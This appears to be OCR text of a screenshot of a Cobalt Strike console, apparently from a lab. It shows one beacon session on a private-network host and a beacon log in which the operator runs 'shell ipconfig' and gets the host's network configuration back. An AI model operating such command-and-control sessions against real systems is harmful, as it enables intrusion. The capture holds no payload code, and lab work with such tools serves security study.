 1 2 3 4 2 8:13
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.... 192.168.... C2 phamt DESKTO... test.exe 7264 x64 43s 1 minute
Event Log X Listeners X Beacon 192.168.30.155@7264 X
[06/15 08:11:59] beacon> shell ipconfig
[06/15 08:11:59] [*] Tasked beacon to run: ipconfig
[06/15 08:12:23] [+] host called home, sent: 39 bytes
[06/15 08:12:24] [+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::7f9a:b591:92f2:5751%15
IPv4 Address. . . . . . . . . . . : 192.168.30.155
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.30.2
[DESKTOP-UBLEAIR] - x64 | phamt | 7264 - x64 last:43s
beacon>